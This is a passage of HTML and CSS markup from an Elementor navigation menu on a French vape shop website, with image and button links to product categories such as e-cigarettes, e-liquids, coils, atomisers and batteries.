.elementor-element.elementor-element-170ed107 .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23232 .elementor-element.elementor-element-170ed107 .elementor-button:hover, .elementor-23232 .elementor-element.elementor-element-170ed107 .elementor-button:focus{color:#6EC1E4;}.elementor-23232 .elementor-element.elementor-element-170ed107 .elementor-button:hover svg, .elementor-23232 .elementor-element.elementor-element-170ed107 .elementor-button:focus svg{fill:#6EC1E4;}.elementor-23232 .elementor-element.elementor-element-5c8d4dd{text-align:center;}.elementor-23232 .elementor-element.elementor-element-5c8d4dd img{width:125px;transition-duration:1.2s;}.elementor-23232 .elementor-element.elementor-element-5c8d4dd:hover img{filter:brightness( 97% ) contrast( 110% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-23232 .elementor-element.elementor-element-000d69f .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23232 .elementor-element.elementor-element-000d69f .elementor-button:hover, .elementor-23232 .elementor-element.elementor-element-000d69f .elementor-button:focus{color:#6EC1E4;}.elementor-23232 .elementor-element.elementor-element-000d69f .elementor-button:hover svg, .elementor-23232 .elementor-element.elementor-element-000d69f .elementor-button:focus svg{fill:#6EC1E4;}.elementor-23232 .elementor-element.elementor-element-4f44db4f > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:10px;}.elementor-23232 .elementor-element.elementor-element-50daaa71{text-align:center;}.elementor-23232 .elementor-element.elementor-element-50daaa71 img{width:125px;transition-duration:1.2s;}.elementor-23232 .elementor-element.elementor-element-50daaa71:hover img{filter:brightness( 97% ) contrast( 110% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-23232 .elementor-element.elementor-element-308f126d .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23232 .elementor-element.elementor-element-308f126d .elementor-button:hover, .elementor-23232 .elementor-element.elementor-element-308f126d .elementor-button:focus{color:#6EC1E4;}.elementor-23232 .elementor-element.elementor-element-308f126d .elementor-button:hover svg, .elementor-23232 .elementor-element.elementor-element-308f126d .elementor-button:focus svg{fill:#6EC1E4;}.elementor-widget .tippy-tooltip .tippy-content{text-align:center;}</style>		<div data-elementor-type="wp-post" data-elementor-id="23232" class="elementor elementor-23232" data-elementor-settings="{&quot;element_pack_global_tooltip_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true}}" data-elementor-post-type="jet-menu">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-9d88a5d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9d88a5d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-74d3cc47" data-id="74d3cc47" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-378f9ead elementor-widget elementor-widget-image" data-id="378f9ead" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.narguiluxe.com/categorie-produit/vape/cigarette-electronique/">
							<img width="595" height="595" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20595%20595'%3E%3C/svg%3E" class="attachment-large size-large wp-image-23906" alt="cigarette electronique" data-lazy-srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/VAPE-CIGARETTE-ELETRONIQUE.jpg 595w, https://www.narguiluxe.com/wp-content/uploads/2020/06/VAPE-CIGARETTE-ELETRONIQUE-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2020/06/VAPE-CIGARETTE-ELETRONIQUE-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/VAPE-CIGARETTE-ELETRONIQUE-100x100.jpg 100w" data-lazy-sizes="(max-width: 595px) 100vw, 595px" data-lazy-src="https://www.narguiluxe.com/wp-content/uploads/2020/06/VAPE-CIGARETTE-ELETRONIQUE.jpg" /><noscript><img loading="lazy" width="595" height="595" src="https://www.narguiluxe.com/wp-content/uploads/2020/06/VAPE-CIGARETTE-ELETRONIQUE.jpg" class="attachment-large size-large wp-image-23906" alt="cigarette electronique" srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/VAPE-CIGARETTE-ELETRONIQUE.jpg 595w, https://www.narguiluxe.com/wp-content/uploads/2020/06/VAPE-CIGARETTE-ELETRONIQUE-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2020/06/VAPE-CIGARETTE-ELETRONIQUE-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/VAPE-CIGARETTE-ELETRONIQUE-100x100.jpg 100w" sizes="(max-width: 595px) 100vw, 595px" /></noscript>								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-4a635f81 elementor-align-center elementor-widget elementor-widget-button" data-id="4a635f81" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.narguiluxe.com/categorie-produit/vape/cigarette-electronique/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">CIGARETTES ÉLECTRONIQUES</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-1b048c3 elementor-widget elementor-widget-image" data-id="1b048c3" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.narguiluxe.com/categorie-produit/vape/liquides10ml/">
							<img width="1024" height="1024" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%201024'%3E%3C/svg%3E" class="attachment-large size-large wp-image-37936" alt="" data-lazy-srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/10ml.jpg 1024w, https://www.narguiluxe.com/wp-content/uploads/2020/06/10ml-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2020/06/10ml-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/10ml-768x768.jpg 768w, https://www.narguiluxe.com/wp-content/uploads/2020/06/10ml-600x600.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2020/06/10ml-100x100.jpg 100w" data-lazy-sizes="(max-width: 1024px) 100vw, 1024px" data-lazy-src="https://www.narguiluxe.com/wp-content/uploads/2020/06/10ml-1024x1024.jpg" /><noscript><img loading="lazy" width="1024" height="1024" src="https://www.narguiluxe.com/wp-content/uploads/2020/06/10ml-1024x1024.jpg" class="attachment-large size-large wp-image-37936" alt="" srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/10ml.jpg 1024w, https://www.narguiluxe.com/wp-content/uploads/2020/06/10ml-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2020/06/10ml-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/10ml-768x768.jpg 768w, https://www.narguiluxe.com/wp-content/uploads/2020/06/10ml-600x600.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2020/06/10ml-100x100.jpg 100w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript>								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-b4bc0a2 elementor-align-center elementor-widget elementor-widget-button" data-id="b4bc0a2" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.narguiluxe.com/categorie-produit/vape/liquides10ml/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">E-liquides 10ml</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-55cecb48" data-id="55cecb48" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6b032d8 elementor-widget elementor-widget-image" data-id="6b032d8" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.narguiluxe.com/categorie-produit/vape/resistance/">
							<img width="550" height="550" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20550%20550'%3E%3C/svg%3E" class="attachment-large size-large wp-image-23900" alt="resistance" data-lazy-srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/VAPE-resistance.jpg 550w, https://www.narguiluxe.com/wp-content/uploads/2020/06/VAPE-resistance-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2020/06/VAPE-resistance-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/VAPE-resistance-100x100.jpg 100w" data-lazy-sizes="(max-width: 550px) 100vw, 550px" data-lazy-src="https://www.narguiluxe.com/wp-content/uploads/2020/06/VAPE-resistance.jpg" /><noscript><img loading="lazy" width="550" height="550" src="https://www.narguiluxe.com/wp-content/uploads/2020/06/VAPE-resistance.jpg" class="attachment-large size-large wp-image-23900" alt="resistance" srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/VAPE-resistance.jpg 550w, https://www.narguiluxe.com/wp-content/uploads/2020/06/VAPE-resistance-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2020/06/VAPE-resistance-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/VAPE-resistance-100x100.jpg 100w" sizes="(max-width: 550px) 100vw, 550px" /></noscript>								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-49a3f279 elementor-align-center elementor-widget elementor-widget-button" data-id="49a3f279" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.narguiluxe.com/categorie-produit/vape/resistance/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Résistances</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-49ca6ad elementor-widget elementor-widget-image" data-id="49ca6ad" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.narguiluxe.com/categorie-produit/vape/liquides50ml">
							<img width="1024" height="1024" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%201024'%3E%3C/svg%3E" class="attachment-large size-large wp-image-37938" alt="" data-lazy-srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/50ml.jpg 1024w, https://www.narguiluxe.com/wp-content/uploads/2020/06/50ml-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2020/06/50ml-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/50ml-768x768.jpg 768w, https://www.narguiluxe.com/wp-content/uploads/2020/06/50ml-600x600.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2020/06/50ml-100x100.jpg 100w" data-lazy-sizes="(max-width: 1024px) 100vw, 1024px" data-lazy-src="https://www.narguiluxe.com/wp-content/uploads/2020/06/50ml-1024x1024.jpg" /><noscript><img loading="lazy" width="1024" height="1024" src="https://www.narguiluxe.com/wp-content/uploads/2020/06/50ml-1024x1024.jpg" class="attachment-large size-large wp-image-37938" alt="" srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/50ml.jpg 1024w, https://www.narguiluxe.com/wp-content/uploads/2020/06/50ml-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2020/06/50ml-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/50ml-768x768.jpg 768w, https://www.narguiluxe.com/wp-content/uploads/2020/06/50ml-600x600.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2020/06/50ml-100x100.jpg 100w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript>								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-45693d0 elementor-align-center elementor-widget elementor-widget-button" data-id="45693d0" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.narguiluxe.com/categorie-produit/vape/liquides50ml">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">E-liquides 50ml</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-5108291e" data-id="5108291e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1c7daee elementor-widget elementor-widget-image" data-id="1c7daee" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.narguiluxe.com/categorie-produit/vape/puff/">
							<img width="1024" height="1024" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%201024'%3E%3C/svg%3E" class="attachment-large size-large wp-image-37952" alt="" data-lazy-srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/puff.jpg 1024w, https://www.narguiluxe.com/wp-content/uploads/2020/06/puff-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2020/06/puff-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/puff-768x768.jpg 768w, https://www.narguiluxe.com/wp-content/uploads/2020/06/puff-600x600.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2020/06/puff-100x100.jpg 100w" data-lazy-sizes="(max-width: 1024px) 100vw, 1024px" data-lazy-src="https://www.narguiluxe.com/wp-content/uploads/2020/06/puff-1024x1024.jpg" /><noscript><img loading="lazy" width="1024" height="1024" src="https://www.narguiluxe.com/wp-content/uploads/2020/06/puff-1024x1024.jpg" class="attachment-large size-large wp-image-37952" alt="" srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/puff.jpg 1024w, https://www.narguiluxe.com/wp-content/uploads/2020/06/puff-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2020/06/puff-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/puff-768x768.jpg 768w, https://www.narguiluxe.com/wp-content/uploads/2020/06/puff-600x600.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2020/06/puff-100x100.jpg 100w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript>								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-7c3cff8 elementor-align-center elementor-widget elementor-widget-button" data-id="7c3cff8" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.narguiluxe.com/categorie-produit/vape/puff/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Puffs</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-d155ab4 elementor-widget elementor-widget-image" data-id="d155ab4" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.narguiluxe.com/categorie-produit/vape/liquide100ml/">
							<img width="800" height="800" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20800'%3E%3C/svg%3E" class="attachment-large size-large wp-image-48338" alt="" data-lazy-srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/100ml.jpg 800w, https://www.narguiluxe.com/wp-content/uploads/2020/06/100ml-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2020/06/100ml-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/100ml-768x768.jpg 768w, https://www.narguiluxe.com/wp-content/uploads/2020/06/100ml-600x600.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2020/06/100ml-100x100.jpg 100w" data-lazy-sizes="(max-width: 800px) 100vw, 800px" data-lazy-src="https://www.narguiluxe.com/wp-content/uploads/2020/06/100ml.jpg" /><noscript><img loading="lazy" width="800" height="800" src="https://www.narguiluxe.com/wp-content/uploads/2020/06/100ml.jpg" class="attachment-large size-large wp-image-48338" alt="" srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/100ml.jpg 800w, https://www.narguiluxe.com/wp-content/uploads/2020/06/100ml-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2020/06/100ml-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/100ml-768x768.jpg 768w, https://www.narguiluxe.com/wp-content/uploads/2020/06/100ml-600x600.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2020/06/100ml-100x100.jpg 100w" sizes="(max-width: 800px) 100vw, 800px" /></noscript>								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-2899d8f elementor-align-center elementor-widget elementor-widget-button" data-id="2899d8f" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.narguiluxe.com/categorie-produit/vape/liquide100ml/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">E-liquides 100ml</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-2e649d4" data-id="2e649d4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-164f10d elementor-widget elementor-widget-image" data-id="164f10d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.narguiluxe.com/categorie-produit/vape/atomiseur/">
							<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-23902" alt="" data-lazy-srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/vape-athomiseur-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2020/06/vape-athomiseur-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/vape-athomiseur-100x100.jpg 100w, https://www.narguiluxe.com/wp-content/uploads/2020/06/vape-athomiseur.jpg 413w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://www.narguiluxe.com/wp-content/uploads/2020/06/vape-athomiseur-300x300.jpg" /><noscript><img loading="lazy" width="300" height="300" src="https://www.narguiluxe.com/wp-content/uploads/2020/06/vape-athomiseur-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-23902" alt="" srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/vape-athomiseur-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2020/06/vape-athomiseur-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/vape-athomiseur-100x100.jpg 100w, https://www.narguiluxe.com/wp-content/uploads/2020/06/vape-athomiseur.jpg 413w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-f08904e elementor-align-center elementor-widget elementor-widget-button" data-id="f08904e" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.narguiluxe.com/categorie-produit/vape/atomiseur/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">ATOMISEURS</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-f00062c elementor-widget elementor-widget-image" data-id="f00062c" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.narguiluxe.com/categorie-produit/vape/concentres-diy/">
							<img width="1024" height="1024" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%201024'%3E%3C/svg%3E" class="attachment-large size-large wp-image-37937" alt="" data-lazy-srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/diy.jpg 1024w, https://www.narguiluxe.com/wp-content/uploads/2020/06/diy-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2020/06/diy-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/diy-768x768.jpg 768w, https://www.narguiluxe.com/wp-content/uploads/2020/06/diy-600x600.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2020/06/diy-100x100.jpg 100w" data-lazy-sizes="(max-width: 1024px) 100vw, 1024px" data-lazy-src="https://www.narguiluxe.com/wp-content/uploads/2020/06/diy-1024x1024.jpg" /><noscript><img loading="lazy" width="1024" height="1024" src="https://www.narguiluxe.com/wp-content/uploads/2020/06/diy-1024x1024.jpg" class="attachment-large size-large wp-image-37937" alt="" srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/diy.jpg 1024w, https://www.narguiluxe.com/wp-content/uploads/2020/06/diy-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2020/06/diy-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/diy-768x768.jpg 768w, https://www.narguiluxe.com/wp-content/uploads/2020/06/diy-600x600.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2020/06/diy-100x100.jpg 100w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript>								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-d196581 elementor-align-center elementor-widget elementor-widget-button" data-id="d196581" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.narguiluxe.com/categorie-produit/vape/concentres-diy/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Concentrés &amp; DIY</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-5ded6c09" data-id="5ded6c09" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-44f9f51f elementor-widget elementor-widget-image" data-id="44f9f51f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.narguiluxe.com/categorie-produit/vape/accessoires-vape/">
							<img width="1024" height="1024" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%201024'%3E%3C/svg%3E" class="attachment-large size-large wp-image-23903" alt="accessoires" data-lazy-srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/Vape-accessoire-1024x1024.jpg 1024w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Vape-accessoire-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Vape-accessoire-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Vape-accessoire-768x768.jpg 768w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Vape-accessoire-600x600.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Vape-accessoire-100x100.jpg 100w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Vape-accessoire.jpg 1264w" data-lazy-sizes="(max-width: 1024px) 100vw, 1024px" data-lazy-src="https://www.narguiluxe.com/wp-content/uploads/2020/06/Vape-accessoire-1024x1024.jpg" /><noscript><img loading="lazy" width="1024" height="1024" src="https://www.narguiluxe.com/wp-content/uploads/2020/06/Vape-accessoire-1024x1024.jpg" class="attachment-large size-large wp-image-23903" alt="accessoires" srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/Vape-accessoire-1024x1024.jpg 1024w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Vape-accessoire-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Vape-accessoire-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Vape-accessoire-768x768.jpg 768w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Vape-accessoire-600x600.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Vape-accessoire-100x100.jpg 100w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Vape-accessoire.jpg 1264w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript>								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-170ed107 elementor-align-center elementor-widget elementor-widget-button" data-id="170ed107" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.narguiluxe.com/categorie-produit/vape/accessoires-vape/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">ACCESSOIRES</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-5c8d4dd elementor-widget elementor-widget-image" data-id="5c8d4dd" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.narguiluxe.com/categorie-produit/vape/batterie/">
							<img width="600" height="600" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20600'%3E%3C/svg%3E" class="attachment-large size-large wp-image-23905" alt="batterie" data-lazy-srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/vapa-baterie.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2020/06/vapa-baterie-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2020/06/vapa-baterie-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/vapa-baterie-100x100.jpg 100w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://www.narguiluxe.com/wp-content/uploads/2020/06/vapa-baterie.jpg" /><noscript><img loading="lazy" width="600" height="600" src="https://www.narguiluxe.com/wp-content/uploads/2020/06/vapa-baterie.jpg" class="attachment-large size-large wp-image-23905" alt="batterie" srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/vapa-baterie.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2020/06/vapa-baterie-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2020/06/vapa-baterie-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/vapa-baterie-100x100.jpg 100w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-000d69f elementor-align-center elementor-widget elementor-widget-button" data-id="000d69f" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.narguiluxe.com/categorie-produit/vape/batterie/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Batterie</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-4f44db4f" data-id="4f44db4f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-50daaa71 elementor-widget elementor-widget-image" data-id="50daaa71" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.narguiluxe.com/categorie-produit/vape/chicha-electronique/">
